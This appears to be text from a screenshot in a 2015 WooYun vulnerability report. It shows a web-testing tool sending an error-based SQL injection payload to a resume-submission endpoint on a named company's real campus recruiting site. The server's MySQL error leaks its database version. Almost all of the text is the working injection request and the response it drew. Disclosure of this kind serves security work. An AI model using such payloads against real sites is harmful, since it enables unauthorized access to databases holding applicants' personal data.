 INT SQL XSS Encryption Encoding Other
Load URL http://campus.coolpad.com/index.php?c=submitResumes&f=saveProjectInfo
Split URL
Execute
Enable Post data Enable Referrer
Post data project%5Bfield_coolyunid%5D=50288739 and (select 1 from  (select count(*),concat(version(),floor(rand(0)*2))x from  information_schema.tables group by x)a);&project%5Bfield_name%5D=111&
project%5Bfield_start_date%5D=2014-01-01&project%5Bfield_end_date%5D=2014-01-01&project%5Bfield_job%5D=11&project%5Bfield_duty%5D=11&project%5Bfield_desc%5D=11
A mysql error has occurred!
Error Number:1062
Error Description:[Execute sql sentence error! SQL :(-) SELECT COUNT(*) FROM `clp_seekers_project_experience` WHERE `s_id`=50288739 and (select 1 from (select
count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a); ]:Duplicate entry '5.6.15-log1' for key 'group_key'
Error Time:2015-12-07 10:34:27
www.wooyun.org